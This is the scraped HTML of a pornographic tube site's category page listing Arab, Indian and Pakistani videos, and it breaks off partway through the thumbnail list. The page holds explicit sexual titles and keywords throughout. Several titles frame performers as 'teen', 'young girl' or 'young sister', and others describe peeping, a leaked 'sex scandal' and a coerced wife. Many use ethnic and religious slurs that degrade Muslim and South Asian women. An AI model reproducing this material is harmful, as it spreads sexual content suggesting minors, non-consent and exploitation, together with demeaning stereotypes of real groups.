

--- FILE ---
content_type: text/html
request_url: https://1malayalampornvideos.com/en/category/3/arabian/popular/1/
body_size: 16795
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malayalam Porn Videos - See the hottest Malayalam Arab xxx videos online.  </title>
    <link rel="alternate" hreflang="en" href="/en/category/3/Arab/popular/1/" />
 
    <link rel="canonical" href="https://1malayalampornvideos.com/en/category/3/Arab/popular/1/" />
    <meta name="Description" content="Explore stunning Malayalam Arab Videos created for those seeking the ultimate viewing pleasure." />
    <meta name="Keywords" content="Pakistani Desi Sex Tube, Indian Hairy Tube, Pakistani Xxx Sexy Video, Hindi Porn Sms, Xxx Sex Desi Porn, Banat Arab Sex, Young Indian Pussy Porn, Pakistani Web Sex, Hindi Sex 20"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=3;</script>
<script src="/js/NpNLGtatMOzNAvNeGt.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/SU5ESUFOIFNFWCBERUJPTkFJUiAtIEFSQUJJQyBGVUNLIFNFWCAtIEdJUkwgU0VYIEhJTkRJIFZJREVP/" target="_self" title="INDIAN SEX DEBONAIR - ARABIC FUCK SEX - GIRL SEX HINDI VIDEO">INDIAN SEX DEBONAIR - ARABIC FUCK SEX - GIRL SEX HINDI VIDEO</a>  <a href="/en/search/QXJhYmlhbg/" target="_self" title="Arabian">Arabian</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1malayalampornvideos.com" target="_self">
                        <img src="/assets/logo.png" alt="Malayalam Porn Videos"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/category/3/Arab/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Arab @ Malayalam Porn Videos #1 <span>4372</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637584528784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f78b590" src="/thumbs/784/3824942637584528784_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real amateur indian from delhi babe masturbates her pussy to orgasm on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:21</span>
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">20.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734318249600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c38f0680" src="/thumbs/600/2705852734318249600_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old man fucking a young girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">417</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898179656265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f2a56a49" src="/thumbs/265/1892856898179656265_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homemade best Indian BBW sex Venom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:32</span>
                                <span class="thumb-views">128523</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898400524336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ffcf9830" src="/thumbs/336/1892856898400524336_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Wolter&#039;s Hijab Bitch 002A</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:33</span>
                                <span class="thumb-views">261643</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">9219</span>
                                <span class="thumb-added">8.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638682018975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1080e3149f" src="/thumbs/975/3824942638682018975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">poor Indian girl accepts to show her tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:53</span>
                                <span class="thumb-views">73372</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897000474250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ac5c868a" src="/thumbs/250/1892856897000474250_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian girl kissing to other girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:49</span>
                                <span class="thumb-views">780</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548199276152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dbb63e78" src="/thumbs/152/1426482548199276152_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arabic homemade xxx Operation Pussy Run </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">149</span>
                                <span class="thumb-added">13.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/587420034116477218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Paki punjabi woman in salwar kameez</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">5454</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637781966001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b3d5cb1" src="/thumbs/1/3824942637781966001_0.jpg"/>
                            </div>
                            <span class="thumb-desc">b clips (3)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">8742</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637628072975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104211240f" src="/thumbs/975/3824942637628072975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gym Boy fucking friend&#039;s young sister.MP4</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:12</span>
                                <span class="thumb-views">450</span>
                                <span class="thumb-added">28.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1600975811357829760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1637cf04a1f9ea80" src="/thumbs/760/1600975811357829760_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Amateur Arab Hijab Muslim Islam Wife Masturbates Her Squirting Gushing Pussy To Extreme Orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:21</span>
                                <span class="thumb-views">114</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896372746332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani College Professor Fucking Student</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:48</span>
                                <span class="thumb-views">609</span>
                                <span class="thumb-added">18.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638448776444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072fc14fc" src="/thumbs/444/3824942638448776444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tailor Shop Aunty Sex Scandal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:44</span>
                                <span class="thumb-views">6700</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897332344214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c0247596" src="/thumbs/214/1892856897332344214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Paki Hijab Bitch Lahore fucked and talking after</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">7394</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896793875333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a00c1385" src="/thumbs/333/1892856896793875333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangladeshi cheating wife  with  husband close friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:23</span>
                                <span class="thumb-views">1892</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548161593732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d9774184" src="/thumbs/732/1426482548161593732_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Natural tits amateur wife anal and audition shy My boss tear up her vag</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">17.09.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731258562496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90d2fe7c0" src="/thumbs/496/2705852731258562496_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dasi Tamil Wife Fucking His Hubby</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:12</span>
                                <span class="thumb-views">12597</span>
                                <span class="thumb-added">7.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638959560815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10916e086f" src="/thumbs/815/3824942638959560815_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Most Beautiful Indian girl Jisha Doing all perfect Body</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:52</span>
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2754799298850464791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="263b035de37a2417" src="/thumbs/791/2754799298850464791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cuckold Arab Muslim Wife Hijab Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:24</span>
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731476155109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a281ae5" src="/thumbs/109/2705852731476155109_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi kerala Malayali couple PART1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:34</span>
                                <span class="thumb-views">8839</span>
                                <span class="thumb-added">26.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12986620563614471851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b439be98b70616ab" src="/thumbs/851/12986620563614471851_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating girlfriend Tamil housewife fucked hard and huge cumshot on butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:37</span>
                                <span class="thumb-views">198</span>
                                <span class="thumb-added">22.01.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1232753919968258071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111b9f28a72da817" src="/thumbs/71/1232753919968258071_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian guy makes an indecent proposal to his stepmother who ends up surprised with his new lingerie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:18</span>
                                <span class="thumb-views">73</span>
                                <span class="thumb-added">15.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733427321438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98e748a5e" src="/thumbs/438/2705852733427321438_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:53</span>
                                <span class="thumb-views">5256</span>
                                <span class="thumb-added">26.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735318821321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ff3289c9" src="/thumbs/321/2705852735318821321_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Wife Mom Arab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:41</span>
                                <span class="thumb-views">343</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895023807552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751368afc40" src="/thumbs/552/1892856895023807552_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu Calicut</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:04</span>
                                <span class="thumb-views">13726</span>
                                <span class="thumb-added">5.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898333896841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fbd6f089" src="/thumbs/841/1892856898333896841_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian Hijab Girl like to fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:59</span>
                                <span class="thumb-views">614</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896740261367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519cd9fdf7" src="/thumbs/367/1892856896740261367_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indonesia-ngintip jilbab hijab mesum di kontrakan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:21</span>
                                <span class="thumb-views">267</span>
                                <span class="thumb-added">23.08.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734275981125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c10a0f45" src="/thumbs/125/2705852734275981125_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:13</span>
                                <span class="thumb-views">449</span>
                                <span class="thumb-added">29.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733841988476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a72bdb7c" src="/thumbs/476/2705852733841988476_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab sex egypt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:10</span>
                                <span class="thumb-views">577</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8279250452825815740/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72e5ce6be72cbabc" src="/thumbs/740/8279250452825815740_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:17</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">12.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547236363205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a2515bc5" src="/thumbs/205/1426482547236363205_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab israel Home Away From Home Away From Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">517</span>
                                <span class="thumb-added">11.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733013161335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975c4f577" src="/thumbs/335/2705852733013161335_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab Boy Flashing circumcised muslim penis to Cute girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">9222</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547997980090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim mother and ally chum s daughter arab virgin wedding Meet new</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">765</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545950976462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25155b3e9ce" src="/thumbs/462/1426482545950976462_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young arab teen first time Mia Khalifa Tries A Big Black Dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">157</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547922320454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cb343c46" src="/thumbs/454/1426482547922320454_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab honeymoon Pipe Dreams </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">378</span>
                                <span class="thumb-added">22.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546729271993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518417c2b9" src="/thumbs/993/1426482546729271993_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Shy teen first anal Dirty Family Sex In Dubai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">4486</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895222061181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751425c187d" src="/thumbs/181/1892856895222061181_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Indian peeing &amp; washing Sweet Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:10</span>
                                <span class="thumb-views">488</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7857145073722751566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d0a2fd0cbf47a4e" src="/thumbs/566/7857145073722751566_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi romantic vhabi sex in desi style, Homemade with clear hindi audio!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:33</span>
                                <span class="thumb-views">532</span>
                                <span class="thumb-added">15.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639953343262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">IndianCouple_5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">5829</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733800025277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4ab8cbd" src="/thumbs/277/2705852733800025277_0.jpg"/>
                            </div>
                            <span class="thumb-desc">IRAN Tooba Persian Girl Give up her Hairy Pussy MA</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">137</span>
                                <span class="thumb-added">19.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732686163425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb962475de1" src="/thumbs/425/2705852732686163425_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Ass Arab Wife Dance Tease</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">4.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4140616059102717786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39766c5e2a18675a" src="/thumbs/786/4140616059102717786_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Husband gave his Indian Whore Wife to have Sex and tells to swallow the Cum of his Boss to get job promotion</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547028235444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25195e994b4" src="/thumbs/444/1426482547028235444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab egyptian and marine xxx Home Away From Home Away From Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">22.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735225382235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">2162</span>
                                <span class="thumb-added">2.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731829075036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pregnant muslim woman has sex with friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:02</span>
                                <span class="thumb-views">175</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896751162152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani Wife Getting Fucked Hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">322</span>
                                <span class="thumb-added">2.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6779269543607430198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e14cdbb57586c36" src="/thumbs/198/6779269543607430198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Husband wife honeymoon sex hard and fast fuck with creampie POV Indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:07</span>
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">22.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895175190186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513f90e6aa" src="/thumbs/186/1892856895175190186_0.jpg"/>
                            </div>
                            <span class="thumb-desc">beautiful phudi</span>
